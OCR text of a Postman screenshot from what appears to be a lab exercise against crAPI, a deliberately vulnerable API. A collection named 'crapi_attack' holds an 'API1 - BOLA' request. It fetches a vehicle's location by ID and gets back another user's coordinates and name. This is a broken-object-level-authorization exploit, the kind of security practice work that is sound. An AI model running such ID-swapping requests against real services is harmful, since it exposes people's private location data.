 Home Workspaces Explore Search Postman Sign In
Scratch Pad New Import
GET GET m GET GET pr GET GET re GET POST r GET GET m crapi_a API1 - E GET GET No Environment
Collections
APIs
Environments
Mock Servers
Monitors
History
crapi_attack
API1 - BOLA
GET GET location Copy
e.g. Untitled Response
crapi_flow Mitmproxy2Swagger
identity/api
auth
v2
user
vehicle
GET GET vehicles
e.g. Untitled Response
POST POST resend_email
POST POST add_vehicle
GET GET location
e.g. Untitled Response
workshop/api
mechanic
GET GET mechanic
GET GET mechanic
e.g. OK
shop
orders
GET GET products
GET GET return_qr_code
POST POST contact_mechanic
crapi_attack / API1 - BOLA / GET location Copy Save
GET {{baseUrl}}/identity/api/v2/vehicle/9882ead6-1c5f-48eb-a0e7-408ffa0dbbf8/location S
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
Key Value Description
Body Cookies Headers (14) Test Results Status: 200 OK Time: 41 ms Size: 571 B Save R
Pretty Raw Preview Visualize JSON
1 {
2 "carId": "9882ead6-1c5f-48eb-a0e7-408ffa0dbbf8",
3 "vehicleLocation": {
4 "id": 1,
5 "latitude": "33.7967129",
6 "longitude": "-84.3909149"
7 },
8 "fullName": "Pogba"
9 }